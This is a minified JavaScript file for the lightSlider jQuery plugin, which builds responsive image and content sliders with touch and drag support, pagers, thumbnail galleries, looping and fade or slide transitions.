!function(a,b){"use strict";var c={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(a){},onSliderLoad:function(a){},onBeforeSlide:function(a,b){},onAfterSlide:function(a,b){},onBeforeNextSlide:function(a,b){},onBeforePrevSlide:function(a,b){}};a.fn.lightSlider=function(b){if(0===this.length)return this;if(this.length>1)return this.each(function(){a(this).lightSlider(b)}),this;var d={},e=a.extend(!0,{},c,b),f={},g=this;d.$el=this,"fade"===e.mode&&(e.vertical=!1);var h=g.children(),i=a(window).width(),j=null,k=null,l=0,m=0,n=!1,o=0,p="",q=0,r=e.vertical===!0?"height":"width",s=e.vertical===!0?"margin-bottom":"margin-right",t=0,u=0,v=0,w=0,x=null,y="ontouchstart"in document.documentElement,z={};return z.chbreakpoint=function(){if(i=a(window).width(),e.responsive.length){var b;if(e.autoWidth===!1&&(b=e.item),i<e.responsive[0].breakpoint)for(var c=0;c<e.responsive.length;c++)i<e.responsive[c].breakpoint&&(j=e.responsive[c].breakpoint,k=e.responsive[c]);if("undefined"!=typeof k&&null!==k)for(var d in k.settings)k.settings.hasOwnProperty(d)&&(("undefined"==typeof f[d]||null===f[d])&&(f[d]=e[d]),e[d]=k.settings[d]);if(!a.isEmptyObject(f)&&i>e.responsive[0].breakpoint)for(var g in f)f.hasOwnProperty(g)&&(e[g]=f[g]);e.autoWidth===!1&&t>0&&v>0&&b!==e.item&&(q=Math.round(t/((v+e.slideMargin)*e.slideMove)))}},z.calSW=function(){e.autoWidth===!1&&(v=(o-(e.item*e.slideMargin-e.slideMargin))/e.item)},z.calWidth=function(a){var b=a===!0?p.find(".lslide").length:h.length;if(e.autoWidth===!1)m=b*(v+e.slideMargin);else{m=0;for(var c=0;b>c;c++)m+=parseInt(h.eq(c).width())+e.slideMargin}return m},d={doCss:function(){var a=function(){for(var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=document.documentElement,c=0;c<a.length;c++)if(a[c]in b.style)return!0};return e.useCSS&&a()?!0:!1},keyPress:function(){e.keyPress&&a(document).on("keyup.lightslider",function(b){a(":focus").is("input, textarea")||(b.preventDefault?b.preventDefault():b.returnValue=!1,37===b.keyCode?g.goToPrevSlide():39===b.keyCode&&g.goToNextSlide())})},controls:function(){e.controls&&(g.after('<div class="lSAction"><a class="lSPrev">'+e.prevHtml+'</a><a class="lSNext">'+e.nextHtml+"</a></div>"),e.autoWidth?z.calWidth(!1)<o&&p.find(".lSAction").hide():l<=e.item&&p.find(".lSAction").hide(),p.find(".lSAction a").on("click",function(b){return b.preventDefault?b.preventDefault():b.returnValue=!1,"lSPrev"===a(this).attr("class")?g.goToPrevSlide():g.goToNextSlide(),!1}))},initialStyle:function(){var a=this;"fade"===e.mode&&(e.autoWidth=!1,e.slideEndAnimation=!1),e.auto&&(e.slideEndAnimation=!1),e.autoWidth&&(e.slideMove=1,e.item=1),e.loop&&(e.slideMove=1,e.freeMove=!1),e.onBeforeStart.call(this,g),z.chbreakpoint(),g.addClass("lightSlider").wrap('<div class="lSSlideOuter '+e.addClass+'"><div class="lSSlideWrapper"></div></div>'),p=g.parent(".lSSlideWrapper"),e.rtl===!0&&p.parent().addClass("lSrtl"),e.vertical?(p.parent().addClass("vertical"),o=e.verticalHeight,p.css("height",o+"px")):o=g.outerWidth(),h.addClass("lslide"),e.loop===!0&&"slide"===e.mode&&(z.calSW(),z.clone=function(){if(z.calWidth(!0)>o){for(var b=0,c=0,d=0;d<h.length&&(b+=parseInt(g.find(".lslide").eq(d).width())+e.slideMargin,c++,!(b>=o+e.slideMargin));d++);var f=e.autoWidth===!0?c:e.item;if(f<g.find(".clone.left").length)for(var i=0;i<g.find(".clone.left").length-f;i++)h.eq(i).remove();if(f<g.find(".clone.right").length)for(var j=h.length-1;j>h.length-1-g.find(".clone.right").length;j--)q--,h.eq(j).remove();for(var k=g.find(".clone.right").length;f>k;k++)g.find(".lslide").eq(k).clone().removeClass("lslide").addClass("clone right").appendTo(g),q++;for(var l=g.find(".lslide").length-g.find(".clone.left").length;l>g.find(".lslide").length-f;l--)g.find(".lslide").eq(l-1).clone().removeClass("lslide").addClass("clone left").prependTo(g);h=g.children()}else h.hasClass("clone")&&(g.find(".clone").remove(),a.move(g,0))},z.clone()),z.sSW=function(){l=h.length,e.rtl===!0&&e.vertical===!1&&(s="margin-left"),e.autoWidth===!1&&h.css(r,v+"px"),h.css(s,e.slideMargin+"px"),m=z.calWidth(!1),g.css(r,m+"px"),e.loop===!0&&"slide"===e.mode&&n===!1&&(q=g.find(".clone.left").length)},z.calL=function(){h=g.children(),l=h.length},this.doCss()&&p.addClass("usingCss"),z.calL(),"slide"===e.mode?(z.calSW(),z.sSW(),e.loop===!0&&(t=a.slideValue(),this.move(g,t)),e.vertical===!1&&this.setHeight(g,!1)):(this.setHeight(g,!0),g.addClass("lSFade"),this.doCss()||(h.fadeOut(0),h.eq(q).fadeIn(0))),e.loop===!0&&"slide"===e.mode?h.eq(q).addClass("active"):h.first().addClass("active")},pager:function(){var a=this;if(z.createPager=function(){w=(o-(e.thumbItem*e.thumbMargin-e.thumbMargin))/e.thumbItem;var b=p.find(".lslide"),c=p.find(".lslide").length,d=0,f="",h=0;for(d=0;c>d;d++){"slide"===e.mode&&(e.autoWidth?h+=(parseInt(b.eq(d).width())+e.slideMargin)*e.slideMove:h=d*(v+e.slideMargin)*e.slideMove);var i=b.eq(d*e.slideMove).attr("data-thumb");if(f+=e.gallery===!0?'<li style="width:100%;'+r+":"+w+"px;"+s+":"+e.thumbMargin+'px"><a href="#"><img src="'+i+'" /></a></li>':'<li><a href="#">'+(d+1)+"</a></li>","slide"===e.mode&&h>=m-o-e.slideMargin){d+=1;var j=2;e.autoWidth&&(f+='<li><a href="#">'+(d+1)+"</a></li>",j=1),j>d?(f=null,p.parent().addClass("noPager")):p.parent().removeClass("noPager");break}}var k=p.parent();k.find(".lSPager").html(f),e.gallery===!0&&(e.vertical===!0&&k.find(".lSPager").css("width",e.vThumbWidth+"px"),u=d*(e.thumbMargin+w)+.5,k.find(".lSPager").css({property:u+"px","transition-duration":e.speed+"ms"}),e.vertical===!0&&p.parent().css("padding-right",e.vThumbWidth+e.galleryMargin+"px"),k.find(".lSPager").css(r,u+"px"));var l=k.find(".lSPager").find("li");l.first().addClass("active"),l.on("click",function(){return e.loop===!0&&"slide"===e.mode?q+=l.index(this)-k.find(".lSPager").find("li.active").index():q=l.index(this),g.mode(!1),e.gallery===!0&&a.slideThumb(),!1})},e.pager){var b="lSpg";e.gallery&&(b="lSGallery"),p.after('<ul class="lSPager '+b+'"></ul>');var c=e.vertical?"margin-left":"margin-top";p.parent().find(".lSPager").css(c,e.galleryMargin+"px"),z.createPager()}setTimeout(function(){z.init()},0)},setHeight:function(a,b){var c=null,d=this;c=e.loop?a.children(".lslide ").first():a.children().first();var f=function(){var d=c.outerHeight(),e=0,f=d;b&&(d=0,e=100*f/o),a.css({height:d+"px","padding-bottom":e+"%"})};f(),c.find("img").length?c.find("img")[0].complete?(f(),x||d.auto()):c.find("img").on("load",function(){setTimeout(function(){f(),x||d.auto()},100)}):x||d.auto()},active:function(a,b){this.doCss()&&"fade"===e.mode&&p.addClass("on");var c=0;if(q*e.slideMove<l){a.removeClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||a.fadeOut(e.speed),c=b===!0?q:q*e.slideMove;var d,f;b===!0&&(d=a.length,f=d-1,c+1>=d&&(c=f)),e.loop===!0&&"slide"===e.mode&&(c=b===!0?q-g.find(".clone.left").length:q*e.slideMove,b===!0&&(d=a.length,f=d-1,c+1===d?c=f:c+1>d&&(c=0))),this.doCss()||"fade"!==e.mode||b!==!1||a.eq(c).fadeIn(e.speed),a.eq(c).addClass("active")}else a.removeClass("active"),a.eq(a.length-1).addClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||(a.fadeOut(e.speed),a.eq(c).fadeIn(e.speed))},move:function(a,b){e.rtl===!0&&(b=-b),this.doCss()?a.css(e.vertical===!0?{transform:"translate3d(0px, "+-b+"px, 0px)","-webkit-transform":"translate3d(0px, "+-b+"px, 0px)"}:{transform:"translate3d("+-b+"px, 0px, 0px)","-webkit-transform":"translate3d("+-b+"px, 0px, 0px)"}):e.vertical===!0?a.css("position","relative").animate({top:-b+"px"},e.speed,e.easing):a.css("position","relative").animate({left:-b+"px"},e.speed,e.easing);var c=p.parent().find(".lSPager").find("li");this.active(c,!0)},fade:function(){this.active(h,!1);var a=p.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var a=this;z.calSlide=function(){m>o&&(t=a.slideValue(),a.active(h,!1),t>m-o-e.slideMargin?t=m-o-e.slideMargin:0>t&&(t=0),a.move(g,t),e.loop===!0&&"slide"===e.mode&&(q>=l-g.find(".clone.left").length/e.slideMove&&a.resetSlide(g.find(".clone.left").length),0===q&&a.resetSlide(p.find(".lslide").length)))},z.calSlide()},resetSlide:function(a){var b=this;p.find(".lSAction a").addClass("disabled"),setTimeout(function(){q=a,p.css("transition-duration","0ms"),t=b.slideValue(),b.active(h,!1),d.move(g,t),setTimeout(function(){p.css("transition-duration",e.speed+"ms"),p.find(".lSAction a").removeClass("disabled")},50)},e.speed+100)},slideValue:function(){var a=0;if(e.autoWidth===!1)a=q*(v+e.slideMargin)*e.slideMove;else{a=0;for(var b=0;q>b;b++)a+=parseInt(h.eq(b).width())+e.slideMargin}return a},slideThumb:function(){var a;switch(e.currentPagerPosition){case"left":a=0;break;case"middle":a=o/2-w/2;break;case"right":a=o-w}var b=q-g.find(".clone.left").length,c=p.parent().find(".lSPager");"slide"===e.mode&&e.loop===!0&&(b>=c.children().length?b=0:0>b&&(b=c.children().length));var d=b*(w+e.thumbMargin)-a;d+o>u&&(d=u-o-e.thumbMargin),0>d&&(d=0),this.move(c,d)},auto:function(){e.auto&&(clearInterval(x),x=setInterval(function(){g.goToNextSlide()},e.pause))},pauseOnHover:function(){var b=this;e.auto&&e.pauseOnHover&&(p.on("mouseenter",function(){a(this).addClass("ls-hover"),g.pause(),e.auto=!0}),p.on("mouseleave",function(){a(this).removeClass("ls-hover"),p.find(".lightSlider").hasClass("lsGrabbing")||b.auto()}))},touchMove:function(a,b){if(p.css("transition-duration","0ms"),"slide"===e.mode){var c=a-b,d=t-c;if(d>=m-o-e.slideMargin)if(e.freeMove===!1)d=m-o-e.slideMargin;else{var f=m-o-e.slideMargin;d=f+(d-f)/5}else 0>d&&(e.freeMove===!1?d=0:d/=5);this.move(g,d)}},touchEnd:function(a){if(p.css("transition-duration",e.speed+"ms"),"slide"===e.mode){var b=!1,c=!0;t-=a,t>m-o-e.slideMargin?(t=m-o-e.slideMargin,e.autoWidth===!1&&(b=!0)):0>t&&(t=0);var d=function(a){var c=0;if(b||a&&(c=1),e.autoWidth)for(var d=0,f=0;f<h.length&&(d+=parseInt(h.eq(f).width())+e.slideMargin,q=f+c,!(d>=t));f++);else{var g=t/((v+e.slideMargin)*e.slideMove);q=parseInt(g)+c,t>=m-o-e.slideMargin&&g%1!==0&&q++}};a>=e.swipeThreshold?(d(!1),c=!1):a<=-e.swipeThreshold&&(d(!0),c=!1),g.mode(c),this.slideThumb()}else a>=e.swipeThreshold?g.goToPrevSlide():a<=-e.swipeThreshold&&g.goToNextSlide()},enableDrag:function(){var b=this;if(!y){var c=0,d=0,f=!1;p.find(".lightSlider").addClass("lsGrab"),p.on("mousedown",function(b){return o>m&&0!==m?!1:void("lSPrev"!==a(b.target).attr("class")&&"lSNext"!==a(b.target).attr("class")&&(c=e.vertical===!0?b.pageY:b.pageX,f=!0,b.preventDefault?b.preventDefault():b.returnValue=!1,p.scrollLeft+=1,p.scrollLeft-=1,p.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(x)))}),a(window).on("mousemove",function(a){f&&(d=e.vertical===!0?a.pageY:a.pageX,b.touchMove(d,c))}),a(window).on("mouseup",function(g){if(f){p.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),f=!1,d=e.vertical===!0?g.pageY:g.pageX;var h=d-c;Math.abs(h)>=e.swipeThreshold&&a(window).on("click.ls",function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopImmediatePropagation(),b.stopPropagation(),a(window).off("click.ls")}),b.touchEnd(h)}})}},enableTouch:function(){var a=this;if(y){var b={},c={};p.on("touchstart",function(a){c=a.originalEvent.targetTouches[0],b.pageX=a.originalEvent.targetTouches[0].pageX,b.pageY=a.originalEvent.targetTouches[0].pageY,clearInterval(x)}),p.on("touchmove",function(d){if(o>m&&0!==m)return!1;var f=d.originalEvent;c=f.targetTouches[0];var g=Math.abs(c.pageX-b.pageX),h=Math.abs(c.pageY-b.pageY);e.vertical===!0?(3*h>g&&d.preventDefault(),a.touchMove(c.pageY,b.pageY)):(3*g>h&&d.preventDefault(),a.touchMove(c.pageX,b.pageX))}),p.on("touchend",function(){if(o>m&&0!==m)return!1;var d;d=e.vertical===!0?c.pageY-b.pageY:c.pageX-b.pageX,a.touchEnd(d)})}},build:function(){var b=this;b.initialStyle(),this.doCss()&&(e.enableTouch===!0&&b.enableTouch(),e.enableDrag===!0&&b.enableDrag()),a(window).on("focus",function(){b.auto()}),a(window).on("blur",function(){clearInterval(x)}),b.pager(),b.pauseOnHover(),b.controls(),b.keyPress()}},d.build(),z.init=function(){z.chbreakpoint(),e.vertical===!0?(o=e.item>1?e.verticalHeight:h.outerHeight(),p.css("height",o+"px")):o=p.outerWidth(),e.loop===!0&&"slide"===e.mode&&z.clone(),z.calL(),"slide"===e.mode&&g.removeClass("lSSlide"),"slide"===e.mode&&(z.calSW(),z.sSW()),setTimeout(function(){"slide"===e.mode&&g.addClass("lSSlide")},1e3),e.pager&&z.createPager(),e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),e.adaptiveHeight===!1&&("slide"===e.mode?e.vertical===!1?d.setHeight(g,!1):d.auto():d.setHeight(g,!0)),e.gallery===!0&&d.slideThumb(),"slide"===e.mode&&d.slide(),e.autoWidth===!1?h.length<=e.item?p.find(".lSAction").hide():p.find(".lSAction").show():z.calWidth(!1)<o&&0!==m?p.find(".lSAction").hide():p.find(".lSAction").show()},g.goToPrevSlide=function(){if(q>0)e.onBeforePrevSlide.call(this,g,q),q--,g.mode(!1),e.gallery===!0&&d.slideThumb();else if(e.loop===!0){if(e.onBeforePrevSlide.call(this,g,q),"fade"===e.mode){var a=l-1;q=parseInt(a/e.slideMove)}g.mode(!1),e.gallery===!0&&d.slideThumb()}else e.slideEndAnimation===!0&&(g.addClass("leftEnd"),setTimeout(function(){g.removeClass("leftEnd")},400))},g.goToNextSlide=function(){var a=!0;if("slide"===e.mode){var b=d.slideValue();a=b<m-o-e.slideMargin}q*e.slideMove<l-e.slideMove&&a?(e.onBeforeNextSlide.call(this,g,q),q++,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.loop===!0?(e.onBeforeNextSlide.call(this,g,q),q=0,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.slideEndAnimation===!0&&(g.addClass("rightEnd"),setTimeout(function(){g.removeClass("rightEnd")},400))},g.mode=function(a){e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),n===!1&&("slide"===e.mode?d.doCss()&&(g.addClass("lSSlide"),""!==e.speed&&p.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&p.css("transition-timing-function",e.cssEasing)):d.doCss()&&(""!==e.speed&&g.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&g.css("transition-timing-function",e.cssEasing))),a||e.onBeforeSlide.call(this,g,q),"slide"===e.mode?d.slide():d.fade(),p.hasClass("ls-hover")||d.auto(),setTimeout(function(){a||e.onAfterSlide.call(this,g,q)},e.speed),n=!0},g.play=function(){g.goToNextSlide(),e.auto=!0,d.auto()},g.pause=function(){e.auto=!1,clearInterval(x)},g.refresh=function(){z.init()},g.getCurrentSlideCount=function(){var a=q;if(e.loop){var b=p.find(".lslide").length,c=g.find(".clone.left").length;a=c-1>=q?b+(q-c):q>=b+c?q-b-c:q-c}return a+1},g.getTotalSlideCount=function(){return p.find(".lslide").length},g.goToSlide=function(a){q=e.loop?a+g.find(".clone.left").length-1:a,g.mode(!1),e.gallery===!0&&d.slideThumb()},g.destroy=function(){g.lightSlider&&(g.goToPrevSlide=function(){},g.goToNextSlide=function(){},g.mode=function(){},g.play=function(){},g.pause=function(){},g.refresh=function(){},g.getCurrentSlideCount=function(){},g.getTotalSlideCount=function(){},g.goToSlide=function(){},g.lightSlider=null,z={init:function(){}},g.parent().parent().find(".lSAction, .lSPager").remove(),g.removeClass("lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right").removeAttr("style").unwrap().unwrap(),g.children().removeAttr("style"),h.removeClass("lslide active"),g.find(".clone").remove(),h=null,x=null,n=!1,q=0)},setTimeout(function(){e.onSliderLoad.call(this,g)},10),a(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault?a.preventDefault():a.returnValue=!1,z.init()},200)}),this}}(jQuery);